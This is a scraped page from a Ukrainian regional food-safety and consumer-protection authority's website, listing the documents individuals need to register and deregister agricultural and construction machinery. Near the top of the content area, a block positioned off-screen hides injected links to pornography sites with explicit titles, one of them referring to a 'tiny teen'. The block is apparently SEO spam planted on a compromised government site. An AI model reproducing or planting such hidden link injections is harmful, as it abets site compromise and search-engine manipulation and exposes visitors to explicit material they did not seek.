

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.vetif.gov.ua/activity-management/%D1%80%D0%B5%D1%94%D1%81%D1%82%D1%80%D0%B0%D1%86%D1%96%D1%8F-%D1%81%D1%96%D0%BB%D1%8C%D0%B3%D0%BE%D1%81%D0%BF%D1%82%D0%B5%D1%85%D0%BD%D1%96%D0%BA%D0%B8/%D0%BD%D0%B5%D0%BE%D0%B1%D1%85%D1%96%D0%B4%D0%BD%D0%B0-%D0%B4%D0%BE%D0%BA%D1%83%D0%BC%D0%B5%D0%BD%D1%82%D0%B0%D1%86%D1%96%D1%8F/433-%D0%BD%D0%B5%D0%BE%D0%B1%D1%85%D1%96%D0%B4%D0%BD%D0%B0-%D0%B4%D0%BE%D0%BA%D1%83%D0%BC%D0%B5%D0%BD%D1%82%D0%B0%D1%86%D1%96%D1%8F-%D1%80%D0%B5%D1%94%D1%81%D1%82%D1%80%D0%B0%D1%86%D1%96%D1%8F-%D1%96-%D0%B7%D0%BD%D1%8F%D1%82%D1%82%D1%8F-%D0%B7-%D0%BE%D0%B1%D0%BB%D1%96%D0%BA%D1%83-%D0%BC%D0%B0%D1%88%D0%B8%D0%BD.html
body_size: 18706
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="uk-ua" lang="uk-ua" dir="ltr">
<head>
   <base href="https://www.vetif.gov.ua/activity-management/реєстрація-сільгосптехніки/необхідна-документація/433-необхідна-документація-реєстрація-і-зняття-з-обліку-машин.html" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="Управління Держпродспоживслужби" />
  <meta name="author" content="admin" />
  <meta name="description" content="Головне управління Держпродспоживслужби в Івано-Франківській області" />
  <title>Необхідна документація - реєстрація і зняття з обліку машин</title>
  <link href="/templates/gudvm_1060px_v206/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link href="https://www.vetif.gov.ua/component/search/?Itemid=659&amp;catid=202&amp;id=433&amp;format=opensearch" rel="search" title="Пошук Головне управління Держпродспоживслужби в Івано-Франківській області" type="application/opensearchdescription+xml" />
  <link rel="stylesheet" href="https://vetif.gov.ua/plugins/system/bt_socialconnect_system/element/css/style.css" type="text/css" />
  <link rel="stylesheet" href="https://vetif.gov.ua/components/com_bt_socialconnect/assets/css/bt_socialbublish.css" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/jcemediabox/css/jcemediabox.css?26498c030423f7677812fa8c20c5caa3" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/jcemediabox/themes/standard/css/style.css?59d07b4f6da050067338bf02444859c8" type="text/css" />
  <link rel="stylesheet" href="/modules/mod_newscalendar/css/blue-arrows.css" type="text/css" />
  <style type="text/css">
#scrollToTop {
	cursor: pointer;
	font-size: 0.9em;
	position: fixed;
	text-align: center;
	z-index: 9999;
	-webkit-transition: background-color 0.2s ease-in-out;
	-moz-transition: background-color 0.2s ease-in-out;
	-ms-transition: background-color 0.2s ease-in-out;
	-o-transition: background-color 0.2s ease-in-out;
	transition: background-color 0.2s ease-in-out;

	background: 0;
	color: #FFFFFF;
	border-radius: 3px;
	padding-left: 12px;
	padding-right: 12px;
	padding-top: 12px;
	padding-bottom: 12px;
	right: 20px; bottom: 20px;
}

#scrollToTop:hover {
	background: #000000;
	color: #FFFFFF;
}

#scrollToTop > img {
	display: block;
	margin: 0 auto;
}
  </style>
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="/media/plg_system_sl_scrolltotop/js/scrolltotop_mt.js" type="text/javascript"></script>
  <script src="/media/system/js/caption.js" type="text/javascript"></script>
  <script src="/plugins/system/jcemediabox/js/jcemediabox.js?10d4cb6b2ce49dae7c1c415231a1bb96" type="text/javascript"></script>
  <script src="/modules/mod_newscalendar/assets/newscalendar.js" type="text/javascript"></script>
  <script type="text/javascript">
document.addEvent('domready', function() {
	new Skyline_ScrollToTop({
		'image':		'',
		'text':			'',
		'title':		'',
		'className':	'scrollToTop',
		'duration':		500,
		'transition':	Fx.Transitions.linear
	});
});window.addEvent('load', function() {
				new JCaption('img.caption');
			});JCEMediaBox.init({popup:{width:"",height:"",legacy:0,lightbox:0,shadowbox:0,resize:1,icons:1,overlay:1,overlayopacity:0.8,overlaycolor:"#000000",fadespeed:500,scalespeed:500,hideobjects:0,scrolling:"fixed",close:2,labels:{'close':'Закрити','next':'Наступне','previous':'Попереднє','cancel':'Скасувати','numbers':'{$current} з {$total}'},cookie_expiry:"",google_viewer:0,pdfjs:0},tooltip:{className:"tooltip",opacity:0.8,speed:150,position:"br",offsets:{x: 16, y: 16}},base:"/",imgpath:"plugins/system/jcemediabox/img",theme:"standard",themecustom:"",themepath:"plugins/system/jcemediabox/themes"});var sfolder = '';
  </script>

 <link rel="stylesheet" href="/templates/system/css/system.css" type="text/css" />
 <link rel="stylesheet" href="/templates/system/css/general.css" type="text/css" />
 <link rel="stylesheet" type="text/css" href="/templates/gudvm_1060px_v206/css/template.css" media="screen" />
  <link rel="stylesheet" type="text/css" href="/templates/gudvm_1060px_v206/css/hack.css" media="screen" />
 <!--[if IE 6]><link rel="stylesheet" href="/templates/gudvm_1060px_v206/css/template.ie6.css" type="text/css" media="screen" /><![endif]-->
 <!--[if IE 7]><link rel="stylesheet" href="/templates/gudvm_1060px_v206/css/template.ie7.css" type="text/css" media="screen" /><![endif]-->
 <!--[if IE 8]><link rel="stylesheet" href="/templates/gudvm_1060px_v206/css/template.ie8.css" type="text/css" media="screen" /><![endif]-->
 <!--[if IE 9]><link rel="stylesheet" href="/templates/gudvm_1060px_v206/css/template.ie9.css" type="text/css" media="screen" /><![endif]-->
 <script type="text/javascript">if ('undefined' != typeof jQuery) document._artxJQueryBackup = jQuery;</script>
 <script type="text/javascript" src="/templates/gudvm_1060px_v206/jquery.js"></script>
 <script type="text/javascript">jQuery.noConflict();</script>
 <script type="text/javascript" src="/templates/gudvm_1060px_v206/script.js"></script>
 <script type="text/javascript">if (document._artxJQueryBackup) jQuery = document._artxJQueryBackup;</script>
 <script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-19693252-2']);
  _gaq.push(['_setDomainName', 'vetif.gov.ua']);
  _gaq.push(['_trackPageview']);
  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>
</head>
<body>
  
  
<div id="art-page-background-glare-wrapper">
    <div id="art-page-background-glare"></div>
</div>
<div id="art-main">
    <div class="cleared reset-box"></div>
<div class="art-box art-sheet">
    <div class="art-box-body art-sheet-body">
<div class="art-header">
<div class="art-logo">
</div>

</div>
<div class="cleared reset-box"></div>
<div class="art-bar art-nav">
<div class="art-nav-outer">
      <ul class="art-hmenu"><li class="item-464"><a href="/">Новини</a></li><li class="item-444"><a href="/struktura.html">Структура</a></li><li class="item-564"><a href="/poshuk-po-sajtu.html">Пошук по сайту</a></li><li class="item-207"><a href="/контактна-інформація.html">Контактна інформація</a></li></ul></div>
</div>
<div class="cleared reset-box"></div>
<div class="art-layout-wrapper">
    <div class="art-content-layout">
        <div class="art-content-layout-row">
<div class="art-layout-cell art-sidebar1">
<div class="art-box art-vmenublock">
    <div class="art-box-body art-vmenublock-body">
<div class="art-bar art-vmenublockheader">
    <h3 class="t">Головне меню</h3>
</div><div class="art-box art-vmenublockcontent">
    <div class="art-box-body art-vmenublockcontent-body">
<ul class="art-vmenu"><li class="item-435"><a href="/">Головна</a></li><li class="item-294 deeper parent"><a href="/struktura.html">Структура</a><ul><li class="item-652"><a href="/struktura/керівництво.html">Керівництво</a></li><li class="item-475 deeper parent"><a href="/struktura/holovne-upravlinnia.html">Головне управління</a><ul><li class="item-727"><a href="/struktura/holovne-upravlinnia/структура.html">* Структура</a></li><li class="item-728"><a href="/struktura/holovne-upravlinnia/положення.html">* Положення</a></li></ul></li><li class="item-722"><a href="/struktura/підпорядковані-установи.html">Підпорядковані установи</a></li></ul></li><li class="item-485"><a href="/normatyvno-pravova-baza.html">Нормативно-правова база</a></li><li class="item-448 deeper parent"><a href="/державний-нагляд.html">Державний нагляд</a><ul><li class="item-676"><a href="/державний-нагляд/критерії-ризику.html">Критерії ризику</a></li><li class="item-675"><a href="/державний-нагляд/плани-заходів-державного-нагляду.html">Плани заходів державного нагляду</a></li><li class="item-678"><a href="/державний-нагляд/розпорядження.html">Розпорядження</a></li><li class="item-714"><a href="/державний-нагляд/уніфіковані-акти.html">Уніфіковані акти</a></li><li class="item-715"><a href="/державний-нагляд/звіти-про-виконання-плану.html">Звіти про виконання річного плану</a></li></ul></li><li class="item-576 active deeper parent"><a class=" active" href="/activity-management.html">Діяльність управління</a><ul class="active"><li class="item-577 deeper parent"><a href="/activity-management/safety-x-p-ta-veterinary.html">Безпечність х-п та ветеринарія</a><ul><li class="item-580 deeper parent"><a href="/activity-management/safety-x-p-ta-veterinary/епізоотична-ситуація-в-області.html">* Епізоотична ситуація</a><ul><li class="item-734"><a href="/activity-management/safety-x-p-ta-veterinary/епізоотична-ситуація-в-області/основні-інфекційні-захворювання.html">- Інфекційні захворювання</a></li><li class="item-735"><a href="/activity-management/safety-x-p-ta-veterinary/епізоотична-ситуація-в-області/ящур.html">- Ящур</a></li></ul></li><li class="item-527"><a href="/activity-management/safety-x-p-ta-veterinary/haccp.html">* HACCP</a></li><li class="item-524"><a href="/activity-management/safety-x-p-ta-veterinary/уповноважені-особи.html">* Уповноважені особи</a></li><li class="item-581"><a href="/activity-management/safety-x-p-ta-veterinary/реєстри.html">* Реєстри</a></li><li class="item-696"><a href="/activity-management/safety-x-p-ta-veterinary/sertifikat-zdorova.html">* Сертифікати здоров’я</a></li><li class="item-486 deeper parent"><a href="/activity-management/safety-x-p-ta-veterinary/dnpk.html">* Робота ДНПК</a><ul><li class="item-528"><a href="/activity-management/safety-x-p-ta-veterinary/dnpk/pologennya-pro-dnpk.html">Положення про ДНПК</a></li><li class="item-529"><a href="/activity-management/safety-x-p-ta-veterinary/dnpk/sklad-dnpk.html">Склад ДНПК</a></li><li class="item-530"><a href="/activity-management/safety-x-p-ta-veterinary/dnpk/rishennya-dnpk.html">Рішення ДНПК</a></li></ul></li><li class="item-736"><a href="/activity-management/safety-x-p-ta-veterinary/благополуччя-тварин.html">* Благополуччя тварин</a></li><li class="item-625"><a href="/activity-management/safety-x-p-ta-veterinary/послуги.html">* Послуги</a></li><li class="item-662"><a href="/activity-management/safety-x-p-ta-veterinary/все-для-пасічника.html">* Все для пасічника   </a></li><li class="item-695"><a href="/activity-management/safety-x-p-ta-veterinary/виноробна-продукція.html">* Виноробна продукція</a></li><li class="item-650"><a href="/activity-management/safety-x-p-ta-veterinary/корисна-інформація.html">* Корисна інформація</a></li><li class="item-705"><a href="/activity-management/safety-x-p-ta-veterinary/дітям-якісне-харчування.html">* Дітям - якісне харчування</a></li><li class="item-716"><a href="/activity-management/safety-x-p-ta-veterinary/rasff.html">* Повідомлення RASFF </a></li></ul></li><li class="item-589 deeper parent"><a href="/activity-management/фітосанітарна-безпека.html">Фітосанітарна безпека</a><ul><li class="item-707"><a href="/activity-management/фітосанітарна-безпека/зони-обслуговування.html">* Зони обслуговування</a></li><li class="item-592"><a href="/activity-management/фітосанітарна-безпека/підконтрольні-об-єкти.html">* Підконтрольні об'єкти</a></li><li class="item-680"><a href="/activity-management/фітосанітарна-безпека/«вільні-зони».html">* «Вільні зони»</a></li><li class="item-681 deeper parent"><a href="/activity-management/фітосанітарна-безпека/стоп-нелегальним-ззр.html">* СТОП нелегальним ЗЗР</a><ul><li class="item-682"><a href="/activity-management/фітосанітарна-безпека/стоп-нелегальним-ззр/шкода-від-нелегальних-ззр.html">Шкода від нелегальних ЗЗР</a></li><li class="item-683"><a href="/activity-management/фітосанітарна-безпека/стоп-нелегальним-ззр/матеріали-кампанії.html">Матеріали кампанії</a></li><li class="item-684"><a href="/activity-management/фітосанітарна-безпека/стоп-нелегальним-ззр/корисна-інформація.html">Корисна інформація</a></li></ul></li><li class="item-593"><a href="/activity-management/фітосанітарна-безпека/фітосанітарний-стан.html">* Фітосанітарний стан</a></li><li class="item-600"><a href="/activity-management/фітосанітарна-безпека/фітосанітарні-вимоги-країн-світу.html">* Фітосанітарні вимоги країн</a></li><li class="item-666"><a href="/activity-management/фітосанітарна-безпека/дослідження-насіння.html">* Дослідження насіння  </a></li><li class="item-602"><a href="/activity-management/фітосанітарна-безпека/послуги.html">* Послуги</a></li><li class="item-601"><a href="/activity-management/фітосанітарна-безпека/державний-нагляд-у-сфері-захисту-і-карантину-рослин.html">* Корисна інформація</a></li><li class="item-725"><a href="/activity-management/фітосанітарна-безпека/заборона-імпорту.html">* Заборона імпорту</a></li><li class="item-673"><a href="/activity-management/фітосанітарна-безпека/найпоширеніші-запитання.html">* Найпоширеніші запитання </a></li><li class="item-718"><a href="/activity-management/фітосанітарна-безпека/робота-з-пестицидами.html">* Робота з пестицидами</a></li><li class="item-730"><a href="/activity-management/фітосанітарна-безпека/програми-фіто.html">* Програми фітобезпеки</a></li></ul></li><li class="item-603 deeper parent"><a href="/activity-management/держсанепіднагляд.html">Держсанепіднагляд</a><ul><li class="item-606"><a href="/activity-management/держсанепіднагляд/безпека-середовища-життєдіяльності.html">* Безпека життєдіяльності</a></li><li class="item-607"><a href="/activity-management/держсанепіднагляд/санепідситуація.html">* Санепідситуація в області</a></li><li class="item-612"><a href="/activity-management/держсанепіднагляд/послуги.html">* Послуги</a></li><li class="item-644"><a href="/activity-management/держсанепіднагляд/корисно-знати.html">* Корисна інформація</a></li></ul></li><li class="item-608 deeper parent"><a href="/activity-management/захист-споживачів.html">Захист споживачів</a><ul><li class="item-630"><a href="/activity-management/захист-споживачів/захист-прав-споживачів.html">* Захист прав споживачів</a></li><li class="item-632"><a href="/activity-management/захист-споживачів/державний-нагляд.html">* Державний нагляд</a></li><li class="item-663"><a href="/activity-management/захист-споживачів/результати-випробувань.html">* Забракована продукція</a></li><li class="item-665"><a href="/activity-management/захист-споживачів/невідповідність-продукції.html">* Невідповідність продукції</a></li><li class="item-645"><a href="/activity-management/захист-споживачів/актуальна-інформація.html">* Актуальна інформація</a></li></ul></li><li class="item-654 active deeper parent"><a class=" active" href="/activity-management/реєстрація-сільгосптехніки.html">Реєстрація сільгосптехніки</a><ul class="active"><li class="item-659 current active"><a class=" active" href="/activity-management/реєстрація-сільгосптехніки/необхідна-документація.html">Необхідна документація</a></li><li class="item-723"><a href="/activity-management/реєстрація-сільгосптехніки/послуги.html">Послуги</a></li></ul></li><li class="item-655"><a href="/activity-management/робота-у-вихідні-дні.html">Робота у вихідні дні</a></li><li class="item-724"><a href="/activity-management/плани-роботи.html">Плани роботи</a></li><li class="item-657"><a href="/activity-management/звіти-про-роботу.html">Звіти про роботу</a></li><li class="item-653"><a href="/activity-management/чергування.html">Чергування</a></li><li class="item-674"><a href="/activity-management/кабінет-охорони-праці.html">Кабінет охорони праці</a></li><li class="item-712"><a href="/activity-management/кабінет-цивільного-захисту.html">Кабінет цивільного захисту</a></li><li class="item-717"><a href="/activity-management/кабінет-енергоменеджмент.html">Кабінет енергоменеджменту</a></li><li class="item-729"><a href="/activity-management/кабінет-внутрішнього-контролю.html">Кабінет внутрішнього контролю</a></li><li class="item-720"><a href="/activity-management/внутрішній-аудит.html">Внутрішній аудит</a></li></ul></li><li class="item-565"><a href="/державні-закупівлі.html">Державні закупівлі</a></li><li class="item-537 deeper parent"><a href="/публічна-інформація.html">Публічна інформація</a><ul><li class="item-685"><a href="/публічна-інформація/форми-подання-запиту.html">Форми подання запиту</a></li><li class="item-686"><a href="/публічна-інформація/законодавство.html">Законодавство</a></li><li class="item-687"><a href="/публічна-інформація/використання-коштів.html">Використання коштів</a></li><li class="item-732"><a href="/публічна-інформація/оплата-праці-керівництва.html">Оплата праці керівництва</a></li><li class="item-690"><a href="/публічна-інформація/звіти-про-надходження-запитів.html">Звіти про надходження запитів</a></li><li class="item-708"><a href="/публічна-інформація/оренда-державного-майна.html">Оренда державного майна</a></li><li class="item-721"><a href="/публічна-інформація/інформація-для-службового-користування.html">Інформація ДСК</a></li><li class="item-731"><a href="/публічна-інформація/державно-приватне-партнерство.html">Державно-приватне партнерство</a></li><li class="item-733"><a href="/публічна-інформація/набори-відкритих-даних.html">Набори відкритих даних </a></li></ul></li><li class="item-526 deeper parent"><a href="/zvernenya-gromadyan.html">Запобігання корупції</a><ul><li class="item-668"><a href="/zvernenya-gromadyan/повідомлення-про-корупцію.html">* Повідомлення про корупцію</a></li><li class="item-669"><a href="/zvernenya-gromadyan/нормативно-правові-акти.html">* Нормативно-правові акти</a></li><li class="item-689"><a href="/zvernenya-gromadyan/корисна-інформація.html">* Корисна інформація</a></li></ul></li><li class="item-623"><a href="/очищення-влади.html">Очищення влади</a></li><li class="item-646 deeper parent"><a href="/кадрова-політика.html">Кадрова політика</a><ul><li class="item-647"><a href="/кадрова-політика/вакансії.html">Вакансії</a></li><li class="item-649"><a href="/кадрова-політика/результати-конкурсів.html">Результати конкурсів</a></li><li class="item-648"><a href="/кадрова-політика/зразки-документів.html">Зразки документів</a></li><li class="item-664"><a href="/кадрова-політика/інформація-для-кандидатів.html">Інформація для кандидатів</a></li><li class="item-671"><a href="/кадрова-політика/конкурс-кращий-держслужбовець.html">&quot;Кращий держслужбовець&quot;</a></li></ul></li><li class="item-737"><a href="/ветеранська-політика.html">Ветеранська політика</a></li><li class="item-238 deeper parent"><a href="/звернення-громадян.html">Звернення громадян</a><ul><li class="item-691"><a href="/звернення-громадян/нормативно-правова-база.html">Нормативно-правова база </a></li><li class="item-692"><a href="/звернення-громадян/контактна-інформація.html">Контактна інформація </a></li><li class="item-693"><a href="/звернення-громадян/особистий-прийом-громадян.html">Особистий прийом громадян</a></li><li class="item-694"><a href="/звернення-громадян/звіти-про-розгляд-звернень.html">Звіти про розгляд звернень   </a></li><li class="item-710"><a href="/звернення-громадян/online-pruyomnaa.html">Онлайн приймальня</a></li></ul></li><li class="item-713"><a href="/співпраця-з-громадами.html">Співпраця з громадами </a></li><li class="item-563"><a href="/poshuk-po-sajtu.html">Пошук по сайту</a></li><li class="item-651"><a href="/анонси,-оголошення.html">Анонси, оголошення</a></li><li class="item-488"><a href="/контактна-інформація.html">Контактна інформація   </a></li></ul>
		<div class="cleared"></div>
    </div>
</div>
		<div class="cleared"></div>
    </div>
</div>
        <div class="art-box art-block">
            <div class="art-box-body art-block-body">
        
                <div class="art-bar art-blockheader">
            <h3 class="t">
        Подати звернення</h3>
        </div>
                <div class="art-box art-blockcontent">
            <div class="art-box-body art-blockcontent-body">
        
        <div class="bannergroup">

	<div class="banneritem">
																																																															<a
							href="/component/banners/click/38.html" target="_blank"
							title="Урядовий контактний центр">
							<img
								src="https://vetif.gov.ua/images/banners/ukc.gov.ua.jpg"
								alt="Урядовий контактний центр"
								width ="184"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/36.html" target="_blank"
							title="Подати звернення">
							<img
								src="https://vetif.gov.ua/images/banners/unnamed 1.jpg"
								alt="Подати звернення"
																							/>
						</a>
																<div class="clr"></div>
	</div>

</div>

        
        		<div class="cleared"></div>
            </div>
        </div>
        
        
        		<div class="cleared"></div>
            </div>
        </div>
        
        <div class="art-box art-block">
            <div class="art-box-body art-block-body">
        
                        <div class="art-box art-blockcontent">
            <div class="art-box-body art-blockcontent-body">
        
        <div class="bannergroup">

	<div class="banneritem">
																																																															<a
							href="/component/banners/click/6.html" target="_blank"
							title="Офіційний сайт президента України">
							<img
								src="https://vetif.gov.ua/images/banners/prezikkk.jpg"
								alt="Офіційний сайт президента України"
								width ="184"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/7.html" target="_blank"
							title="Офіційний портал Верховної Ради України">
							<img
								src="https://vetif.gov.ua/images/banners/1ver_rada_nev.jpg"
								alt="Офіційний портал Верховної Ради України"
								width ="184"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/5.html" target="_blank"
							title="Офіційний сайт Кабінету міністрів">
							<img
								src="https://vetif.gov.ua/images/banners/1uradovvvvvvv.jpg"
								alt="Офіційний сайт Кабінету міністрів"
								width ="184"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/17.html" target="_blank"
							title="Держпродспоживслужба України">
							<img
								src="https://vetif.gov.ua/images/banners/derslugba11.jpg"
								alt="Держпродспоживслужба України"
								width ="184"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/24.html" target="_blank"
							title="Нелегальні засоби захисту рослин">
							<img
								src="https://vetif.gov.ua/images/banners/ту34.jpg"
								alt="Нелегальні засоби захисту рослин"
								width ="184"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/22.html" target="_blank"
							title="ЗВДР">
							<img
								src="https://vetif.gov.ua/images/banners/худораа.jpg"
								alt="Заразний вузликовий дерматит великої рогатої худоби"
								width ="184"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/8.html" target="_blank"
							title="СТОП АЧС">
							<img
								src="https://vetif.gov.ua/images/banners/стоппппп.jpg"
								alt="Офіційний сайт Верховної Ради України"
								width ="184"															/>
						</a>
																<div class="clr"></div>
	</div>

</div>

        
        		<div class="cleared"></div>
            </div>
        </div>
        
        
        		<div class="cleared"></div>
            </div>
        </div>
        
        <div class="art-box art-block">
            <div class="art-box-body art-block-body">
        
                        <div class="art-box art-blockcontent">
            <div class="art-box-body art-blockcontent-body">
        
        <div class="bannergroup">

	<div class="banneritem">
																																																															<a
							href="/component/banners/click/29.html" target="_blank"
							title="Комунікативна платформа">
							<img
								src="https://vetif.gov.ua/images/banners/2023-03-02.jpg"
								alt="Комунікативна платформа"
								width ="184"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/30.html" target="_blank"
							title="Суб&#039;єкти відпочинку">
							<img
								src="https://vetif.gov.ua/images/banners/2vidpochhh.png"
								alt="Перелік"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/32.html" target="_blank"
							title="Регіональна цільова Програма «Дітям Прикарпаття – якісне харчування»">
							<img
								src="https://vetif.gov.ua/images/banners/333333.jpg"
								alt="Регіональна цільова Програма «Дітям Прикарпаття – якісне харчування»"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/34.html" target="_blank"
							title="Правила застосування пестицидів">
							<img
								src="https://vetif.gov.ua/images/banners/viber_2020-05-29_10-24-44.jpg"
								alt="Засоби захисту рослин"
								width ="184"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/35.html" target="_blank"
							title="Запобігання корупції">
							<img
								src="https://vetif.gov.ua/images/banners/korupciya.png"
								alt="Запобігання корупції"
								width ="185"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/9.html" target="_blank"
							title="Про безоплатну правничу допомогу">
							<img
								src="https://vetif.gov.ua/images/banners/BPD2.png"
								alt="Про безоплатну правничу допомогу"
								width ="184"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/33.html" target="_blank"
							title="UNITED 24 MEDIA">
							<img
								src="https://vetif.gov.ua/images/banners/unined242.jpg"
								alt="UNITED 24 MEDIA"
								width ="185"															/>
						</a>
																<div class="clr"></div>
	</div>

</div>

        
        		<div class="cleared"></div>
            </div>
        </div>
        
        
        		<div class="cleared"></div>
            </div>
        </div>
        

  <div class="cleared"></div>
</div>
<div class="art-layout-cell art-content">

<div class="friends-links">
<h2 id="friends-links" style="position: fixed;right:-800px; top: -600px; overflow: hidden;;width:150px">
<a href="http://www.pussyboy.net/video/3013/best-pornstars-jamie-jackson-tyler-nixon-in-crazy-blowjob-massage-xxx-clip/" title="Best pornstars Jamie Jackson, Tyler Nixon in Crazy Blowjob, Massage xxx clip">Best pornstars Jamie Jackson, Tyler Nixon in Crazy Blowjob, Massage xxx clip</a>
<a href="http://www.sexzporn.com/video/779/detention-clean-up-xxx/" title="Detention Clean Up XXX">Detention Clean Up XXX</a>
<a href="http://www.apornvideo.com/video/915/home-video-of-hot-sex-with-dasi-west-and-her-boyfriend/" title="Home video of hot sex with Dasi West and her boyfriend">Home video of hot sex with Dasi West and her boyfriend</a>
<a href="https://www.axxxvideo.com/video/912/petitehdporn-tiny-teen-janice-griffith-fucked/" title="PetiteHDPorn Tiny teen Janice Griffith fucked">PetiteHDPorn Tiny teen Janice Griffith fucked</a>
<a href="https://www.hottelugusex.com/video/277/indian-sex-scandal-hot-desi-gf-fucked-hard-in-style-and-riding-on-top-of-him/" title="indian sex scandal hot desi gf fucked hard in style and riding on top of him">indian sex scandal hot desi gf fucked hard in style and riding on top of him</a>
<a href="https://www.hdhindisex.com/video/303/indian-cheating-wife-sucking-husband-friend-in-hotel-room/" title="indian cheating wife sucking husband friend in hotel room">indian cheating wife sucking husband friend in hotel room</a>
<a href="https://www.fullhindisex.com/video/1779/anaar-beemar-nuefliks-india-porn-web-series/" title="Anaar Beemar NueFliks India Porn Web Series">Anaar Beemar NueFliks India Porn Web Series</a>
<a href="https://www.desitelugusex.com/video/365/xxx-indian-taboo-sex-move/" title="xxx indian taboo sex move">xxx indian taboo sex move</a>
<a href="https://www.hdtelugusex.com/video/1074/sexy-vadhina-modda-cheeke-neighbour-video-xxx-telugu-sex/" title="Sexy vadhina modda cheeke neighbour video xxx telugu sex">Sexy vadhina modda cheeke neighbour video xxx telugu sex</a>
</h2></div>
<div class="item-page"><div class="art-box art-post">
    <div class="art-box-body art-post-body">
<div class="art-post-inner">
<h2 class="art-postheader">Необхідна документація - реєстрація і зняття з обліку машин</h2>
<div class="art-postmetadataheader">
<div class="art-postheadericons art-metadata-icons">
<span class="art-postdateicon">Опубліковано: П'ятниця, 28 квітня 2017, 10:12</span> | Перегляди: 5041
</div>
</div>
<div class="art-postcontent">
<div class="art-article"><p style="text-align: center;"><strong><span style="font-size: 10pt;">ДОКУМЕНТИ, </span></strong><br /><strong><span style="font-size: 10pt;">необхідні для реєстрації та зняття з обліку самохідних шасі, </span></strong><br /><strong><span style="font-size: 10pt;">самохідних сільськогосподарських, дорожньо-будівельних </span></strong><br /><strong><span style="font-size: 10pt;">і меліоративних машин, сільськогосподарської техніки </span></strong><br /><strong><span style="font-size: 10pt;">та інших механізмів</span></strong></p>
<p style="text-align: center;"><strong><span style="font-size: 10pt;">Для фізичних осіб</span></strong></p>
<p style="text-align: center;"><strong><span style="font-size: 10pt;">1. Документи, необхідні для реєстрації машини фізичними особами:</span></strong></p>
<p style="text-align: justify;"><span style="font-size: 10pt;">1.Заява;</span><br /><span style="font-size: 10pt;">2. Документи, що підтверджують право власності або правомірність використання машини, - оригінал, або копія, засвідчена нотаріально, чи сторонами, які підписали документ;</span><br /><span style="font-size: 10pt;">3.Копія паспорта ( оригінал пред&rsquo;явлення для звірки);</span><br /><span style="font-size: 10pt;">4.Копія картки фізичної особи &ndash; платника податків про присвоєння ідентифікаційного номера Державного реєстру фізичних осіб &ndash; платників податків та інших обов&rsquo;язкових платників ( оригінал пред&rsquo;являється для звірки );</span><br /><span style="font-size: 10pt;">5. Документ, що посвідчує особу представника власника та його повноваження ( у разі потреби) &ndash; паспорт довіреність;</span><br /><span style="font-size: 10pt;">6. Свідоцтво про реєстрацію машини з відміткою про її зняття з обліку попереднім власником (якщо машина перебувала в експлуатації та була зареєстрована в інспекції чи іншому державному органі);</span></p>
 
<p style="text-align: justify;"><br /><span style="font-size: 10pt;">7.Митна декларація на паперовому носії або її копія, засвідчена в установленому порядку, або електронна митна декларація, або уніфікована митна квитанція МД-2 &ndash; для машин, що ввезені на митну територію України та реєструються вперше;</span><br /><span style="font-size: 10pt;">8. Акт про присвоєння ідентифікаційного номера ( у разі реєстрації машини, якій ідентифікаційний номер присвоєно);</span><br /><span style="font-size: 10pt;">9. Висновок спеціаліста з проведення обстеження машини на відповідність ідентифікаційних номерів і супровідних документів на предмет фальсифікації.</span><br /><span style="font-size: 10pt;">10.Інші документи у випадках, визначених Порядком. Машина, що належить фізичній особі, реєструється за місцем її проживання (перебування).</span></p>
